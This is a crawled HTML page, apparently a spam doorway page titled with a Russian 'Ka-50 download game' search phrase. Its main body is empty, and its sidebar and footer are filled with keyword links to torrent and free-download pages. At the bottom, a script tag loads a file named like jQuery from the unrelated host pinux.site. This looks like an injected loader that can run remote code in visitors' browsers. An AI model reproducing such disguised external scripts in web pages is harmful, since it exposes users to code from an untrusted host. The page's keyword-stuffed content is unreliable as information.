

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mooquaubi.tiffanyfunk.com/nwi3j2-ka-50-skachat-igru.html
body_size: 1869
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ка 50 скачать игру - mooquaubi.tiffanyfunk.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">mooquaubi.tiffanyfunk.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ка 50 скачать игру</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nwi3j2-ashoka-skachat-torrent-v-horoshem-kachestve.html">Ашока скачать торрент в хорошем качестве</a></li>
                                <li><a href="nwi3j2-akkordy-okean-elzy-vulicya.html">Аккорды океан эльзы вулиця</a></li>
                                <li><a href="nwi3j2-skachat-muzyku-besplatno-vse-pesni-infiniti.html">Скачать музыку бесплатно все песни инфинити</a></li>
                                <li><a href="nwi3j2-pesni-o-lyubvi-skachat-besplatno-i-slushat.html">Песни о любви скачать бесплатно и слушать</a></li>
                                <li><a href="nwi3j2-skachat-igru-family-farm-na-android.html">Скачать игру family farm на андроид</a></li>
                                <li><a href="nwi3j2-polozhenie-po-skidkam-obrazec.html">Положение по скидкам образец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-zloveschie-mertvecy-chernaya-kniga-skachat-hd-720.html">Зловещие мертвецы черная книга скачать hd 720</a></li>
                                            <li><a href="nwi3j2-zayavlenie-o-dobavlenii-okved.html">Заявление о добавлении оквэд</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-tekst-pesni-rayder-ty-moya-fobiya.html">Текст песни райдер ты моя фобия</a></li>
                                            <li><a href="nwi3j2-ustanovlennaya-sistema-mac-os-x-yosemite.html">Установленная система mac os x yosemite</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-skachat-besplatno-cherez-torrent-igru-spider-man.html">Скачать бесплатно через торрент игру spider man</a></li>
                                            <li><a href="nwi3j2-futbol-raspisanie-matchey-segodnya.html">Футбол расписание матчей сегодня</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-bolometr-bp-2m-shema.html">Болометр бп 2м схема</a></li>
                                            <li><a href="nwi3j2-pravo-pervoy-podpisi-film-1978-goda.html">Право первой подписи фильм 1978 года</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
